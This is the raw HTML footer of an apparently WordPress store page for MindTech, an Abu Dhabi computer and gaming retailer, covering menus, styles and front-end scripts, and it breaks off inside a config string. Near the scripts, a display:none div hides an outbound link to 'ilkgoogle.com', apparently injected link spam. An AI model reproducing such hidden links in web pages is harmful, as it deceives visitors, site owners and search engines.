			<div class="elementor-element elementor-element-700b803 e-flex e-con-boxed e-con e-parent" data-id="700b803" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3150003 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="3150003" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-custom justify-content- follow-409">

                                    <a href="https://www.facebook.com/mindtechae" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://twitter.com/mindtechae" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/mindtechae/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://wa.link/w1zjhu" class="follow-whatsapp" target="_blank" rel="nofollow">
                            <i class="et-icon et-whatsapp"></i>
                                                            <span class="screen-reader-text">Whatsapp</span>
                                                    </a>
                                            <a href="https://www.tiktok.com/@mindtech.ae" class="follow-tik-tok" target="_blank" rel="nofollow">
                            <i class="et-icon et-tik-tok"></i>
                                                            <span class="screen-reader-text">Tik-tok</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-85731f4 e-flex e-con-boxed e-con e-parent" data-id="85731f4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-84b9f9a elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-align-left elementor-widget elementor-widget-etheme_advanced_headline" data-id="84b9f9a" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
            
			
        <h5 class="etheme-advanced-headline etheme-advanced-headline-mask">

            About Us
        </h5>
		
                            <p class="etheme-a-h-text-after">
                    With over 10 years in the industry, MindTech is a trusted provider of premium computers, gaming gear, and hardware in Abu Dhabi and the UAE. Known for quality and innovation, we serve tech enthusiasts, gamers, and professionals with high-performance gaming PCs, custom setups, and the latest components. Our continually updated inventory includes top graphics cards, processors, and more. With expert support, reliable delivery, and excellent customer service, MindTech is your go-to for gaming and computing solutions.






                </p>
                    
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-df4382c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="df4382c" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4752 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-190">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Information</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6801">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/privacy-policy/" target="_self" title="Privacy Policy" > 

                    <h3>Privacy Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2181">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/returns/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-fe660f3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="fe660f3" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8262 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-183">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4915">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4716">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/track-order/" target="_self" title="Order History" > 

                    <h3>Order History</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item current-menu-item menu-item-1315">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/wishlist/" target="_self" title="Wish List" > 

                    <h3>Wish List</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-c1f667e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="c1f667e" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3382 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-922">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Categories</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8529">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/pc-case/" target="_self" title="PC Case" > 

                    <h3>PC Case</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8833">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/processors/" target="_self" title="Processors" > 

                    <h3>Processors</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2035">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/motherboards/" target="_self" title="Motherboards" > 

                    <h3>Motherboards</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8841">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies" > 

                    <h3>Power Supplies</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7559">

            
                <div class="subitem-title-holder    elementor-repeater-item-eb76823">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/ram/" target="_self" title="Memor / Ram's" > 

                    <h3>Memor / Ram&#039;s</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-0f6bc11 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="0f6bc11" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8976 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-988">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Promotions</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-9555">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/mega-sale/" target="_self" title="Friday Sale" > 

                    <h3>Friday Sale</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3605">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/monitors/" target="_self" title="Gaming Monitors" > 

                    <h3>Gaming Monitors</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8567">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/" target="_self" title="Gaming Keyboards" > 

                    <h3>Gaming Keyboards</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8509">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" target="_self" title="Gaming Headsets" > 

                    <h3>Gaming Headsets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7889">

            
                <div class="subitem-title-holder    elementor-repeater-item-6f4027a">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/" target="_self" title="Gaming Chairs" > 

                    <h3>Gaming Chairs</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-5c92558 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="5c92558" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6267 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-175">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Customer Service</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3362">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://wa.link/w1zjhu" target="_self" title="Contact Us" > 

                    <h3>Contact Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7024">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9752">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://maps.app.goo.gl/ekw4dV3rjNLHQyf99" target="_self" title="Site Map" > 

                    <h3>Site Map</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-85b2a33 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="85b2a33" data-element_type="widget" data-widget_type="text-editor.default">
									© 2025 Mind Tech &#8211; Online Gaming &amp; Computer Store. All Rights Reserved.								</div>
					</div>
				</div>
				</footer>
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none"><div class="site-links"><a href="https://ilkgoogle.com"  title="ilkgoogle" target="_blank">ilkgoogle</a><br></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://mindtech.ae/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mindtech.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33676-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33676.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-image-box.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33725-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33725.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33718-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33718.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33714-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33714.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33729-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33729.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33739-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33739.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33743-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33743.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48606-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48606.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/mega-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48809-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48809.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48831-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48831.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.menu-item-3928 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5720 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2675 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4074 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-706 .item-title-holder:hover p,.menu-item-706 .item-title-holder:active p,.menu-item-706.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-706 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9267 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7047 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3544 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-106 .item-title-holder:hover p,.menu-item-106 .item-title-holder:active p,.menu-item-106.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-106 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2904 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2293 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6941 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-630 .item-title-holder:hover p,.menu-item-630 .item-title-holder:active p,.menu-item-630.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-630 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7326 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8956 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1147 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2026 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8103 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-805 .item-title-holder:hover p,.menu-item-805 .item-title-holder:active p,.menu-item-805.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-805 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9244 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4003 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7727 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3286 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3922 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-441 .item-title-holder:hover p,.menu-item-441 .item-title-holder:active p,.menu-item-441.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-441 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8948 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6906 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6274 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8302 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-791 .item-title-holder:hover p,.menu-item-791 .item-title-holder:active p,.menu-item-791.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-791 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6096 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3357 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5324 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-472 .item-title-holder:hover p,.menu-item-472 .item-title-holder:active p,.menu-item-472.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-472 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5385 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6429 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7938 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-569 .item-title-holder:hover p,.menu-item-569 .item-title-holder:active p,.menu-item-569.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-569 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7538 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9578 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5475 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-541 .item-title-holder:hover p,.menu-item-541 .item-title-holder:active p,.menu-item-541.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-541 > .item-title-holder p{font: inherit;text-decoration: inherit}
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.follow-409 a i{color:#1D1D1B!important} .follow-409 a:hover i{color:#6DD60A!important}
.menu-item-6801 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2181 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-190 .item-title-holder:hover h3,.menu-item-190 .item-title-holder:active h3,.menu-item-190.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-190 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4915 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4716 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1315 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-183 .item-title-holder:hover h3,.menu-item-183 .item-title-holder:active h3,.menu-item-183.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-183 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8529 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8833 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2035 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8841 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7559 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-922 .item-title-holder:hover h3,.menu-item-922 .item-title-holder:active h3,.menu-item-922.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-922 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9555 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3605 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8567 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8509 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7889 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-988 .item-title-holder:hover h3,.menu-item-988 .item-title-holder:active h3,.menu-item-988.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-988 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3362 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7024 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9752 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-175 .item-title-holder:hover h3,.menu-item-175 .item-title-holder:active h3,.menu-item-175.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-175 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<script type="text/javascript" id="moppm_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://mindtech.ae/login/"};
//# sourceURL=moppm_elementor_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/password-policy-manager/includes/js/moppm_elementor.min.js" id="moppm_elementor_script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_US","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://mindtech.ae/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":""};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://mindtech.ae/cart/","checkCart":"Please check your \u003Ca href='https://mindtech.ae/cart/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":true},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"true","fancy_select_categories":"1","is_search_history":"","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":"true","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://mindtech.ae/cart/","cart_redirect_after_add":false,"home_url":"https://mindtech.ae/","shop_url":"https://mindtech.ae/shop/","ajax_add_to_cart":1,"cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is 